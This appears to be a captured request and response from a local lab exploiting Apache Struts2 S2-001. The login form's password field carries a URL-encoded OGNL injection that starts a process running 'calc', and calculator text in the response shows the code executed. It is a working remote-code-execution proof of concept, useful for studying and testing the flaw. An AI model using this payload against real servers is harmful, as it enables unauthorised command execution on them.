 Request
Raw Params Headers Hex
POST /S2-001/login.action HTTP/1.1
Host: 127.0.0.1:8080
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:91.0) Gecko/20100101 Firefox/91.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie: JSESSIONID=F6C6088AF257AC33E187E16920D36C75; OFBiz.Visitor=10000
Content-Type: application/x-www-form-urlencoded;
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: none
Sec-Fetch-User: ?1
Pragma: no-cache
Cache-Control: no-cache
Content-Length: 238
username=&password=%25%7b%28%6e%65%77%20%6a%61%76%61%2e%6c%61%6e%67%2
e%50%72%6f%63%65%73%73%42%75%69%6c%64%65%72%28%6e%65%77%20%6a%61%7
6%61%2e%6c%61%6e%67%2e%53%74%72%69%6e%67%5b%5d%7b%22%63%61%6c%63%2
2%7d%29%29%2e%73%74%61%72%74%28%29%7d
Response
Raw Headers Hex HTML Render
HTTP/1.1 200
Set-Cookie: JSESSIONID=BA7AAB2DC0580D4DF
Path=/S2-001; HttpOnly
Content-Type: text/html;charset=UTF-8
计算器
科学
0
DEG F-E
MC MR M+ M- MS M˅
三角学 f 函数
2ⁿᵈ π e C
x² ¹/x |x| exp mod